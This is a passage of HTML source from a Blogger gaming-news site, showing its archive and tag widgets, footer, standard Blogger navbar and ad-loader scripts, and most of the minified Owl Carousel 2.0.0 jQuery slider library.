<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d1460158222617392104\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 